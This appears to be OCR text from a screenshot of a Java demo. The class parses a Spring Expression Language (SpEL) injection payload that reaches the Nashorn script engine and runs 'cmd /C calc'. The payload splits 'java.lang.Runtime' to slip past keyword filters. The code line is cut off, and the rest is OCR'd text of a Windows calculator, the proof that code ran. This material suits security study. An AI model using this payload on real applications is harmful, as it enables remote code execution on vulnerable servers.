 package com.spel.xml;
3 2
import com.pojo.HelloWorld;
import org.springframework.context.ApplicationContext;
import org.springframework.context.support.ClassPathXmlApplicationContext;
import org.springframework.expression.Expression;
import org.springframework.expression.ExpressionParser;
import org.springframework.expression.spel.standard.SpelExpressionParser;
public class MainTestDemo {
public static void main(String[] args) {
String spel = "T(javax.script.ScriptEngineManager).newInstance().getEngineByName(\"nashorn\").eval(\"s=[3];s[0]='cmd';s[1]='/C';s[2]='calc';java.la\"+\"ng.Run\"+
ExpressionParser parser = new SpelExpressionParser();
Expression expression = parser.parseExpression(spel);
System.out.println(expression.getValue());
}
}
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =